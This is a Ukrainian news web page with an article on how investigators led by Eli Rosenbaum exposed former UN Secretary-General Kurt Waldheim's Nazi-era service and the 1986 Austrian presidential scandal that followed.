

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1656075643-natsistske-minule-eks-genseka-oon-yak-amerikanets-yakiy.html
body_size: 31807
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Нацистське минуле екс-генсека ООН. Як американець, який зараз розслідує злочини росіян в Україні, довів причетність політика до злодіянь</title>    <meta name="description" content="Завдяки групі юристів-розслідувачів на чолі з Елі Розенбаумом з’ясувалося, що Курт Вальдгайм, екс-генсек ООН і колишній президент Австрії, під час Другої світової війни був офіцером вермахту і мав стосунок до нацистських злочинів" />
<meta name="keywords" content="Друга світова війна, нацистські злочини, Австрія, ООН, Курт Вальдгайм" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Нацистське минуле екс-генсека ООН. Як американець, який зараз розслідує злочини росіян в Україні, довів причетність політика до злодіянь" />
<meta property="og:description" content="Завдяки групі юристів-розслідувачів на чолі з Елі Розенбаумом з’ясувалося, що Курт Вальдгайм, екс-генсек ООН і колишній президент Австрії, під час Другої світової війни був офіцером вермахту і мав стосунок до нацистських злочинів" />
<meta property="og:image" content="http://uainfo.org/static/img/i/m/image_2624_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1656075643-natsistske-minule-eks-genseka-oon-yak-amerikanets-yakiy.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Нацистське минуле екс-генсека ООН. Як американець, який зараз розслідує злочини росіян в Україні, довів причетність політика до злодіянь</h1></header>
        <div class="meta hit">
            <time>24.06.2022, 23:00</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">2126</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="452599" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img src="/static/ckef/img/image_2624.png" style="width: 500px; height: 261px;" /><em>На фото — обер-лейтенант Курт Вальдгайм (другий зліва), який у 1972−1981 роках був генеральним секретарем ООН, а потім обирався президентом Австрії. Поруч із ним перший праворуч — генерал 7-ї дивізії СС Артур Флепс. Знімок зроблений на аеродромі у Подгориці, Югославія, 22 травня 1943 року. (Фото:Yad Vashem Photo Collections, World Jewish Congress)</em></p>

<p><em><strong>Завдяки групі юристів-розслідувачів <a href="https://nv.ua/ukr/ukraine/events/eli-rozenbaum-ocholiv-grupu-ssha-z-rozsliduvannya-voyennih-zlochiniv-v-ukrajini-50251430.html" pubtag="0" target="_blank">на чолі з Елі Розенбаумом</a> з’ясувалося, що Курт Вальдгайм, екс-генсек ООН і колишній президент Австрії, під час Другої світової війни був офіцером вермахту і мав стосунок до нацистських злочинів, пише <a href="https://nv.ua/ukr/world/countries/kolishniy-gensek-oon-i-prezident-avstriji-kurt-valdgaym-mav-nacistske-minule-rozsliduvannya-50251900.html" target="_blank">НВ</a>, інформує </strong><a href="https://uainfo.org/"><strong>UAINFO.org</strong></a>   </em></p>

<p>Спецслужби Радянського Союзу вочевидь знали про причетність Курта Вальдгайма до нацистських злочинів. Тому представник СРСР наклав вето щодо інших кандидатів на посаду Генерального секретаря Організації Об&#39;єднаних Націй у 1972 році. Відтак це крісло посів австрійський дипломат Вальдгайм, і СРСР використовував інформацію про нього, аби отримати поступки від ООН, які сприяли шпигунству КДБ у Сполучених Штатах. А нездатність ЦРУ передбачити це стала серйозною поразкою розвідувального агентства.</p>

<p>Про це писали 30 років тому Елі Розенбаум та Вільям Гоффер у книзі <i>Зрада: Внутрішня історія розслідування та приховування Курта Вальдхайма</i>. Перший з авторів на початку 1980-х був судовим повіреним Офісу спеціальних розслідувань (OSI). Цей підрозділ міністерства юстиції США передусім займався пошуком нацистських злочинців та позбавленням їх американського громадянства.</p>

<p>Про нацистське минуле Вальдгайма може мало б хто взнав, якби після очільництва ООН він не подався у президенти Австрії. На батьківщині політик був нарозхват і вміло цим скористався. У березні 1985-го австрійські соціал-демократи запропонували йому йти на вибори від їхньої партії. Однак Вальдгайм схилився до Народної партії, яка, за соціологією, мала більшу підтримку виборців.</p>

<p>«Австрієць, якому довіряє увесь світ». Цим гаслом з обличчям колишнього генсека ООН рясніла вже вся країна, коли головний соціал-демократ Фред Зіновац пообіцяв однопартійцям оприлюднити перед виборами деталі «коричневого» минулого Вальдгайма. Сказав це ніби в обмеженому колі колег. Однак тими ж днями головний редактор журналу Profil Гельмут Фоска отримав від невідомих фронтові фотографії часів Другої світової війни — на них лідер президентських перегонів у формі нацистського офіцера.</p>

<p><img src="/static/ckef/img/image_2625.png" style="width: 500px; height: 283px;" /><em>Передвибочий плакат Курта Вальдгайма повідомляє, що він - австрієць, якому довіряє світ, 1986 рік / Фото: WEREK</em></p>

<p>Вальдгайм у своїй біографії зазначав, що після аншлюсу Австрії Третім рейхом у 1938-му його незабаром забрали в солдати. Через три роки на східному фронті він отримав поранення і після госпіталю займався тільки паперовою та перекладацькою роботою для війська.</p>

<p>Компромат на кандидата журналісти певний час сприймали як звичайну колотнечу політичних конкурентів. Однак напередодні виборів у казармах Віденської військової академії з’явилася пам’ятна дошка на честь Александра Лера. Цей австрійський військовик керував групою армій E вермахту на Балканах, був визнаний трибуналом Югославії воєнним злочинцем і страчений ще в 1947-му. А Вальдгайм, як виявилося, служив у штабі Лера, коли той віддавав найбільш криваві свої розпорядження.</p>

<p>Про це повідомив той самий Profil і зокрема освіжив пам’ять своїх читачів щодо того, як генерал Лер керував депортацією єврейського населення Греції до таборів смерті. Також видання написало про накази нациста брати в заручники жінок і дітей, про розстріли мирного населення за ймовірну підтримку югославських партизанів.</p>

<p>На суді 24 травня 1945-го Лер свідчив: «Так, я чув, що євреїв закривали в гетто, і я також чув, що деякі з них загинули. Пізніше я також почув повідомлення про те, що поліція використовувала автомобілі з газовими камерами для знищення мирного населення, нібито в Польщі. Я не перевіряв, чи правдиві ці повідомлення, тому що я не відповідав за них і не мав можливості це зробити».</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1624363140-berezan-i-starodubshchina-pid-natsistskoyu-okupatsieyu-selyani.html">Березань і Стародубщина під нацистською окупацією. Селяни швидко зрозуміли, хто є хто</a></strong></p>

<p>Слава карателя партизанських регіонів на Балканах тяглась і за генералом Флепсом, у компанії з яким фотографувався Вальдгайм.</p>

<p>Скандал тільки починався, і представник Всесвітнього єврейського конгресу (WJC) виїхав із США до Відня для попереднього розслідування. Вже на початку лютого документи про нацистське минуле колишнього генсека ООН потрапили до рук Елі Розенбаума, на той час головного юрисконсульта WJC.</p>

<p>А вже через шість тижнів на основі досліджень WJC Комісія ООН з військових злочинів дійшла висновку: Вальдгайм був причетним до нацистських масових вбивств і його слід заарештувати.</p>

<p>Кандидату в президенти довелося визнати те, про що він волів би ніколи не згадувати: «Так, я знав [<i>про масові розстріли</i>]. Я був нажаханий. Що я міг зробити? Мені довелося продовжувати служити, аби не бути страченим. Я ніколи не стріляв і навіть не бачив партизана». Хоча WJC встановив, що від фашистського керівництва Югославії Вальдгайм таки отримав медаль за успішну боротьбу з підпіллям.</p>

<p>Таку забудькуватість світова преса назвала «недугою Вальдгайма». Однак у самій Австрії його репутація тільки посилилася. Колишній канцлер Бруно Крайський, єврей за походженням, назвав розслідування WJC «надзвичайною ганьбою». «Австрійці не дозволять євреям з-за кордону вказувати нам, хто має бути нашим президентом», — заявив політик, який очолював федеральний уряд 13 років поспіль.</p>

<p>Навіть <a href="https://nv.ua/ukr/world/geopolitics/centr-vizentalya-otreagiroval-na-sozvannyy-v-peterburge-forum-neonacistov-40296.html" pubtag="0" target="_blank">Симон Візенталь</a>, найвідоміший у той час мисливець на нацистів, заступився за Вальдгайма. А у переддень виборів Австрія зарясніла банерами з гаслом <i>Голосуємо за кого хочемо!</i></p>

<p>Вальдгайм виграв перегони за президентське крісло у червні 1986 року. Одразу після інавгурації Ізраїль відкликав свого посла з Австрії, і наступні шість років дипломатичні стосунки між Тель-Авівом і Віднем були фактично розірвані.</p>

<p>Майже ніхто з лідерів країн не привітав Вальдгайма з перемогою. Протягом усього свого президентства його не запросила жодна західна держава, та й до Відня ніхто з високих гостей не навідувався. І це після того, як за канцлера Крайського у 1950−60-х роках Австрія набула надзвичайного міжнародного авторитету, а в її столиці <a href="https://nv.ua/ukr/world/countries/dzhon-kennedi-shcho-stoyalo-za-charivnoyu-posmishkoyu-35-go-prezidenta-ssha-istoriya-v-odnomu-foto-50166336.html" pubtag="0" target="_blank">проходили знакові зустрічі керівників держав</a> і приймалися важливі міжнародні конвенції.</p>

<p>У квітні ж наступного року генеральний прокурор США Едвін Міз оголосив, що Вальдгайма як підозрюваного у воєнних злочинах було внесено до списку нагляду. Це заборонило владі Сполучених Штатів видавати йому в&#39;їзну візу як приватній особі. Заборона не дозволяла колишньому очільнику ООН відвідувати США навіть після закінчення терміну його президентських повноважень і мала довічний термін.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1620369732-krah-natsistskoyi-nimechchini-v-10-foto-76-rokiv-tomu-pidpisano.html">Крах нацистської Німеччини в 10 фото. 76 років тому підписано акт про її беззастережну капітуляцію</a></strong></p>

<p>Тоді-то зазвучала ще більш вагоміша проблема — Австрія після війни дуже швидко відкараскалася від злочинів, <a href="https://nv.ua/ukr/magazine/journal/n40_27102016/prezumptsia-vinovnosti-20006615.html" pubtag="0" target="_blank">переклавши їх в основному на Німеччину</a>. Хоча в 1945-му тільки добровільно про свої квитки членів НСДАП, нацистської партії Адольфа Гітлера, зізналися більш як пів мільйона австрійців.</p>

<p>Опитування London Observer, проведене незабаром після приходу до влади Вальдхайма, показало: майже 40% громадян його країни вважали, що євреї принаймні частково відповідальні за те, що з ними сталося під час війни. А 48% його співвітчизників ще вірили, що 8 тис. євреїв — близько 0,001% загального населення Австрії — користуються занадто великою економічною владою та впливом.</p>

<p>Вальдгайм досидів у кріслі президента до кінця каденції у 1992-му. Хоча не став балотуватися на наступний термін, незважаючи на прогнозовану підтримку і перемогу.</p>

<p>За цей час Елі Розенбаум повернувся до Офісу спеціальних розслідувань, і з 1996-го очолював цей підрозділ мінюсту США протягом 13 років. За його головування OSI встановив причетність до нацистських злочинів більш як 100 осіб.</p>

